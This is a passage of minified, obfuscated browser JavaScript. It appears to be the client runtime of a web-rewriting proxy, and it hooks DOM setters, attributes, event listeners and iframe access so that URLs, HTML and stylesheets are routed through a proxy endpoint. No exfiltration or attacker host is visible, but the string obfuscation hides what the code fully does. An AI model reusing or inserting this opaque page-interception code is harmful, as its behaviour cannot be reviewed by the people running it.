i.A[e(1225)](o)[e(1198)][e(271)](this,t)})),Qt(o,l(1306),"id",{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(274)][t(1225)][t(271)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(390)!=typeof t&&(t=o[e(2499)](t)),xt(o,t);for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(274)][e(2675)][e(271)](this,(0,u.md)(t),...r)}}),Qt(o,l(1306),l(997),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(3965)][t(1225)][t(271)](this,...n);return t(850)===this[t(3227)][t(3808)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(850)===this[e(3227)][e(3808)]())return i.A[e(1225)](o)[e(3965)][e(2675)][e(271)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1841)===this[e(3227)][e(3808)]())return i.A[e(1225)](o)[e(3965)][e(2675)][e(271)](this,t,...s);const c=t[e(3203)]();return this instanceof o[e(2123)]&&c[e(1666)](e(3822))?i.A[e(1225)](o)[e(3965)][e(2675)][e(271)](this,t,...s):i.A[e(1225)](o)[e(3965)][e(2675)][e(271)](this,Ut({_window:o,protectUrlContext:r,html:t}),...s)}}),Qt(o,l(1306),l(3581),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(917)][t(1225)][t(271)](this,...n);return t(850)===this[t(3227)][t(3808)]()?(0,ft.sR)(s):s},set:function(t){const e=l,n=t[e(3203)]();for(var s=arguments[e(429)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(2123)]&&n[e(1666)](e(3822))?i.A[e(1225)](o)[e(917)][e(2675)][e(271)](this,t,...a):i.A[e(1225)](o)[e(917)][e(2675)][e(271)](this,Ut({_window:o,protectUrlContext:r,html:t}),...a)}}),Jt(o,l(1306),l(3138),(function(t,e){const n=l;return i.A[n(1225)](o)[n(3532)][n(271)](this,t,this instanceof o[n(1697)]&&n(850)!==this[n(3227)][n(3808)]()?Ut({_window:o,protectUrlContext:r,html:e}):(0,ft.dv)({protectUrlContext:r,stylesheet:e}))})),Jt(o,l(1306),l(3112),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(860)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1306),l(3345),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(1784)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1306),l(2903),(function(t){const e=l;if(t[e(968)](e(2036))){const n=t[e(1716)](5)[e(3808)]();(0,u._)(n)||(t=e(2036)+(0,u.md)(n))}return i.A[e(1225)](o)[e(3569)][e(271)](this,t)})),Jt(o,l(1306),l(1103),(function(t){const e=l;return!!t&&i.A[e(1225)](o)[e(3539)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(2892),l(3501),l(2050),l(3593),l(817),l(857),l(2908)],f=["id",l(4011),l(1214),l(1966),l(2187),l(553),l(2191),l(2691),l(3929),"as",l(2811),l(3937),l(1637),l(730),l(1663),l(1229),l(1922),l(796),l(850),...d];Jt(o,l(1306),l(937),(function(t,s){const a=l;t=t[a(3808)]();let c=String(s);const h=this[a(3227)][a(3808)]();if("id"!==t||(0,u._)(c))if(a(4011)===t)c=c[a(2556)](" ")[a(881)]((t=>t[a(1107)]()))[a(881)]((t=>(0,u.md)(t)))[a(3779)](" ");else if(a(1966)===t||a(1214)===t)c=a(2301)+c;else if(a(2563)===h)a(2187)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(286)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}):a(553)===t&&(c=a(877)[a(2456)](At,a(669))[a(2456)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(3950)]+a(829),kind:e.MN[a(2244)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}),a(300))[a(2456)]((0,kt.x)().id,a(882))+Ut({_window:o,protectUrlContext:r,html:c}));else if(a(2971)!==h&&a(787)!==h||a(2187)!==t)if(a(2971)!==h&&a(787)!==h||a(2191)!==t)if(a(1841)===h&&a(2187)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2244)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]});else if(a(2069)===h){var f;const s=a(3929)===t?c:null===(f=i.A[a(1225)](o)[a(973)][a(271)](this,a(3929)))||void 0===f?void 0:f[a(3808)](),l=a(2691)===t?c:i.A[a(1225)](o)[a(973)][a(271)](this,a(2691)),u="as"===t?c:i.A[a(1225)](o)[a(973)][a(271)](this,"as"),d=a(3681)===s||a(381)===s&&a(850)===u?e.MN[a(3448)]:a(381)===s&&a(1841)===u?e.MN[a(2244)]:e.MN[a(3334)];a(2691)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}):l&&i.A[a(1225)](o)[a(3036)][a(2675)][a(271)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}))}else if("a"!==h||a(2691)!==t||(0,e.EW)(c))if("a"===h&&a(1637)===t&&a(390)==typeof c)t=a(2036)+(0,u.md)(a(1637));else if(a(3268)!==h||a(2187)!==t&&a(3937)!==t||(0,e.EW)(c))if(a(1046)!==h||a(2187)!==t||(0,e.EW)(c))if(a(1046)===h&&a(2191)===t)c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(3950)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)])});else if(a(3236)!==h||a(3963)!==t||(0,e.EW)(c))a(3236)!==h||a(744)!==t||(0,u._)(c)||[a(868),a(1941),a(2596),a(2940)][a(1666)](c)||(c=(0,u.md)(c));else{const t=i.A[a(1225)](o)[a(973)][a(271)](this,a(744));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(868)===t?e.MN[a(1691)]:e.MN[a(286)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1691)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]});else c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(3950)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]});else xt(o,c),c=(0,u.md)(c);if(d[a(1666)](t)&&(c=(0,ft.oY)({protectUrlContext:r,value:c})),a(2811)===t&&(c=_t(r,c,i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]))),a(1663)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(730)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(1229)!==t&&a(1922)!==t||(t=(0,u.md)(t)),a(796)===t&&(t=(0,u.md)(t)),t[a(968)](a(2036))){const e=t[a(1716)](5)[a(3808)]();(0,u._)(e)||(t=a(2036)+(0,u.md)(e))}return a(850)===t&&(c=(0,Mt.e)(c)),i.A[a(1225)](o)[a(1867)][a(271)](this,t,c)}),(function(t,e){const n=l,r=t[n(3808)]();return!!f[n(1666)](r)||!!r[n(968)](n(2036))}));const m=[l(1055),l(2691)];Jt(o,l(1306),l(651),(function(t,s,a){const c=l;return c(1055)===s&&a[c(968)]("#")?a="#"+(0,u.md)(a[c(1716)](1)):c(1055)!==s&&c(2691)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3334)],baseUrl:i.A[c(1225)](o)[c(1070)][c(1225)][c(3944)](o[c(588)]),endpoint:n.A[c(3950)]})),i.A[c(1225)](o)[c(1308)][c(271)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(3743)]((t=>e[r(968)](t)))})),Jt(o,l(1306),l(3366),(function(t){const e=l;return i.A[e(1225)](o)[e(1913)][e(271)](this,Ut({_window:o,protectUrlContext:r,html:t}))})),Qt(o,l(1271),l(758),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(2365)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}},(()=>!0)),Qt(o,l(1271),l(3615),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(3347)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}}),Jt(o,l(2900),l(2219),(function(){const t=l;this[t(2639)]=!0;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(3450)][t(271)](this,...n)})),Jt(o,l(2900),l(1725),(function(){const t=l;this[t(2375)]=!0;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(3733)][t(271)](this,...n)})),Jt(o,l(2895),l(3798),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(407)])&&void 0!==d||(this[c(407)]=[]);const f=null!==(h=this[c(407)][c(1596)](Rt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2y;this[s(407)]=this[s(407)][s(358)]((t=>{const e=s;var n;return!(e(405)!=typeof t[e(3961)]&&null!==(n=t[e(3961)])&&void 0!==n&&null!==(n=n[e(1420)])&&void 0!==n&&n[e(1045)])}));try{for(var c=arguments[s(429)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(3821)][s(2957)]?d[s(3821)][s(2957)][s(271)](d[s(3821)],t,...l):d[s(3821)][s(271)](this,t,...l)}catch(t){console[s(2725)](t)}const f=++d[s(498)];let m=!1;if((t[s(2375)]||t[s(2639)]&&this[s(407)][s(541)]((t=>t[s(498)]===f))||this instanceof o[s(1271)]&&this[s(407)][s(541)]((t=>t[s(498)]===f)))&&(m=!0),m&&!t[s(1238)]){let a=t[s(744)];for(;a instanceof o[s(1697)]&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(3227)])||void 0===p?void 0:p[s(3808)]());){var p;a=a[s(1113)]}if(a){var g;const c=i.A[s(1225)](o)[s(973)][s(271)](a,s(2036)+(0,u.md)(s(1637)));if(c)try{o[s(3460)](c)}catch(t){}let l=i.A[s(1225)](o)[s(973)][s(271)](a,s(2691));if(s(390)!=typeof l||l[s(968)](s(3290)))return;const d=null===(g=Kt(o))||void 0===g?void 0:g[s(948)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(2280)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1691)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(1225)](o)[s(973)][s(271)](a,s(619));if(h=_t(r,h,i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)])),t[s(291)](),l){if("#"===l){const t=(0,e.sH)(window[s(1200)][s(2691)])[s(2280)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(1691)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)],extra:{sourceFrameOrigin:d}})}let t=o;for(;J(t,s(1080),s(574),{url:l,windowFeatures:h?s(1006)[s(2456)](h):void 0,name:o[s(2566)]}),t!==o[s(2234)];)t=t[s(2843)][s(1600)]}}}s(405)!=typeof a&&null!=a&&a[s(2714)]&&(this[s(407)]=this[s(407)][s(358)]((t=>t!==d)))}};return this[l(407)][l(1610)](d),d})();return i.A[c(1225)](o)[c(2278)][c(271)](this,t,f[c(2284)],a)}),(function(t,e){return l(574)===t})),Jt(o,l(2895),l(548),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(407)])&&void 0!==s?s:[],c=a[r(1293)](Rt(t,e,n));if(-1!==c){const[e]=a[r(1327)](c,1);return i.A[r(1225)](o)[r(3119)][r(271)](this,t,e[r(2284)],n)}return i.A[r(1225)](o)[r(3119)][r(271)](this,t,e,n)}),(t=>l(574)===t)),Qt(o,l(3868),l(619),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(3752)][t(1225)][t(271)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(1225)](o)[e(3752)][e(2675)][e(271)](this,t);for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1225)](o)[e(3752)][e(2675)][e(271)](this,_t(r,t,i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])),...s)}}),Qt(o,l(3868),l(2691),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1691)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]})}catch(e){s.A[a(1895)](a(2368),t)}for(var c=arguments[a(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1225)](o)[a(3283)][a(2675)][a(271)](this,t,...u)}}),Qt(o,l(3868),l(1946),{get:function(){const t=l;let n=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(2280)]);try{return new URL(n)[t(1946)]}catch(e){for(var r=arguments[t(429)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(1225)](o)[t(275)][t(1225)][t(3944)](this,s)}}}),Qt(o,l(3868),l(2635),{get:function(){const t=l;let n=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(2280)]);try{return new URL(n)[t(2635)]}catch(e){for(var r=arguments[t(429)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(1225)](o)[t(2548)][t(1225)][t(3944)](this,s)}}}),Qt(o,l(3868),l(2650),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]);try{return new URL(a)[t(2650)]}catch(e){return i.A[t(1225)](o)[t(981)][t(1225)][t(3944)](this,r)}}}),Qt(o,l(3868),l(3335),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]);try{return new URL(a)[t(3335)]}catch(e){return i.A[t(1225)](o)[t(2430)][t(1225)][t(3944)](this,r)}}}),Qt(o,l(3868),l(2636),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]);try{return new URL(a)[t(2636)]}catch(e){return i.A[t(1225)](o)[t(2871)][t(1225)][t(3944)](this,r)}}}),Qt(o,l(3868),l(1335),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]);try{return new URL(a)[t(1335)]}catch(e){return i.A[t(1225)](o)[t(1302)][t(1225)][t(3944)](this,r)}}}),Qt(o,l(3868),l(744),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(2983)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l,a=i.A[s(1225)](o)[s(973)][s(271)](this,s(2691));a&&i.A[s(1225)](o)[s(1867)][s(271)](this,s(2691),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(1691)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var c=arguments[s(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(1225)](o)[s(2983)][s(2675)][s(271)](this,t,...u)}}),Qt(o,l(3868),l(948),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(2280)])[t(948)]:i.A[t(1225)](o)[t(1143)][t(1225)][t(3944)](this,r)}}),Qt(o,l(3868),l(1723),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(547)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1225)](o)[s(547)][s(2675)][s(271)](this,t,...c)}}),Qt(o,l(3868),l(1167),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]);try{return new URL(a)[t(1167)]}catch(e){return i.A[t(1225)](o)[t(2070)][t(1225)][t(3944)](this,r)}}}),Gt(o,l(1697),l(309),{get:function(t,e){const n=l;if(n(390)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(3993)==typeof r?r[n(2331)](t):r},set:function(t,e,n){return l(390)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(2212)][e(773)](t)[e(881)]((t=>e(390)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(390)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(2212)][n(3193)](t,e)}},null),Qt(o,l(1697),l(2862),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(1237)][t(1225)][t(271)](this,...n);return t(850)===this[t(3227)][t(3808)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(850)===this[e(3227)][e(3808)]()?i.A[e(1225)](o)[e(1237)][e(2675)][e(271)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(1225)](o)[e(1237)][e(2675)][e(271)](this,t,...s)}}),Qt(o,l(1697),l(1663),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(1056)][t(1225)][t(271)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(1056)][e(2675)][e(271)](this,t,...r)}}),Gt(o,l(1697),l(850),{get:function(t,e){const n=l;if(n(4023)===e)return!0;const r=t[e];return r?n(3993)==typeof r?r[n(2331)](t):n(390)==typeof r?n(3614)===e?(0,ft.QS)(r):(0,ft.hB)(r):r:r},set:function(t,e,n){const s=l;s(3614)===e?n=(0,ft.Vd)({protectUrlContext:r,style:n}):s(390)==typeof n&&n[s(1666)](s(3603))&&(n=(0,ft.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(1225)](o)[s(973)][s(271)](this,s(850));if(t){const e=(0,Mt.e)(t);t!==e&&i.A[s(1225)](o)[s(1867)][s(271)](this,s(850),e)}}return!0}},null),Qt(o,l(3932),l(3963),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3796)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l,a=i.A[s(1225)](o)[s(973)][s(271)](this,s(744));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(868)===a?e.MN[s(1691)]:e.MN[s(286)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var c=arguments[s(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(1225)](o)[s(3796)][s(2675)][s(271)](this,t,...u)}}),Qt(o,l(3932),l(744),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1225)](o)[t(1719)][t(1225)][t(3944)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(868),e(1941),e(2596),e(2940)][e(1666)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(1719)][e(2675)][e(271)](this,t,...r)}}),Qt(o,l(3471),l(3718),{get:function(){const t=l,e=i.A[t(1225)](o)[t(973)][t(271)](this,t(2187));for(var n=arguments[t(429)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(1225)](o)[t(1414)][t(1225)][t(271)](this,...s);return $t(o,c,e)&&(c[t(2454)]||(c[t(2454)]=!0,Y(c),lt(c),h[t(3109)](c)),Ft(c),qt(r,c)),i.A[t(1225)](o)[t(3726)][t(1225)][t(271)](this,...s)}}),Jt(o,l(514),l(2740),(function(t,e){const n=l,r=i.A[n(1225)](o)[n(2597)][n(271)](this,t,e);return o[n(1012)](r)}),(function(t,e){return!!o[l(1012)]})),Jt(o,l(514),l(2193),(function(t,e,n){const r=l;let s=i.A[r(1225)](o)[r(2022)][r(271)](this,t,e,n);var a;return t&&9===t[r(3809)]&&(s=i.A[r(1225)](o)[r(2597)][r(271)](this,s),null!==(a=s[r(1200)])&&void 0!==a&&null!==(a=a[r(2912)])&&void 0!==a&&a[0]&&(s[r(1200)][r(2912)][0]=o[r(2694)][r(948)]),delete s[r(2694)],delete s[r(407)],s=i.A[r(1225)](o)[r(2022)][r(271)](this,s,e,n)),s})),Qt(o,l(3778),l(1046),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(3267)][t(1225)][t(271)](this,...n);return jt[t(1225)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2y;try{if(null!=t&&t[e(1566)])return!0;if(e(390)==typeof t){var n;if(t[e(968)](e(1711)))return!0;const r=o[e(514)][e(2740)](t);if(null!=r&&null!==(n=r[e(841)])&&void 0!==n&&n[e(968)](e(3167)))return!0;if([e(2818),e(1854),e(2309)][e(1666)](null==r?void 0:r[e(841)])&&void 0!==(null==r?void 0:r[e(578)])&&void 0!==(null==r?void 0:r[e(1455)])&&void 0!==(null==r?void 0:r[e(1230)]))return!0}}catch(t){}return!1})(this[t(1048)]))return!1;if((0,e.EW)(o[t(1200)][t(2691)])){const n=new URL((0,e.sH)(o[t(1200)][t(2691)])[t(2280)]);if(t(3106)===n[t(2635)]&&/\/sodar\/.*.html/g[t(2260)](n[t(3335)]))return!1;if(t(2112)===n[t(2635)]&&t(3987)===n[t(3335)])return!1;if(t(1975)===n[t(2635)]&&n[t(3335)][t(473)](t(2321)))return!1;if(t(1825)===n[t(2635)]&&t(2951)===n[t(3335)])return!1}const n=(()=>{const e=t;try{return i.A[e(1225)](o)[e(3267)][e(1225)][e(271)](this)[e(1200)][e(2691)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(2280)]);if(t(3348)===r[t(2635)]&&t(2162)===r[t(3335)])return!1}const s=i.A[t(1225)](o)[t(3267)][t(1225)][t(271)](this);return!(0,e.Vp)(r)||s!==o[t(2234)]}catch(t){return!0}})),Qt(o,l(3471),l(3552),{get:function(){const t=l;for(var n,s=arguments[t(429)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(1225)](o)[t(1414)][t(1225)][t(271)](this,...a);if(!d)return d;const f=i.A[t(1225)](o)[t(973)][t(271)](this,t(2187));if($t(o,d,f)&&(d[t(2454)]||(d[t(2454)]=!0,Y(d),lt(d),h[t(3109)](d)),Ft(d),qt(r,d)),t(2296)===(null===(n=o[t(2694)])||void 0===n?void 0:n[t(948)]))return d;if(Bt(d)){const e=d[t(588)][t(2574)](t(1841));for(let n=0;n<e[t(429)];n++){const r=e[n];if(r[t(997)][t(1666)](t(1991))&&r[t(997)][t(1666)](t(2860))&&r[t(997)][t(1666)](t(809)))return d}}let m=i.A[t(1225)](o)[t(519)][t(1225)][t(271)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(1208)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(2280)]);if(n[t(2635)][t(473)](t(1535))&&n[t(3335)][t(1666)](t(2821)))return d}return jt[t(1225)](o,d)}}),Qt(o,l(3471),l(2566),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1225)](o)[t(519)][t(1225)][t(271)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(519)][e(2675)][e(271)](this,(0,u.md)(t),...r)}}),Qt(o,l(3471),l(2187),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(2263)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(968)](s(2599))?(t=Ct(t,r,o),i.A[s(1225)](o)[s(2263)][s(2675)][s(271)](this,t,...c)):i.A[s(1225)](o)[s(2263)][s(2675)][s(271)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(286)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}),...c)}}),Qt(o,l(3471),l(553),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(3527)][t(1225)][t(271)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(1225)](o)[s(1414)][s(1225)][s(271)](this,...c);if(d&&(Y(d),lt(d),h[s(3109)](d)),!t)return i.A[s(1225)](o)[s(3527)][s(2675)][s(271)](this,t);t=t[s(3203)]();const 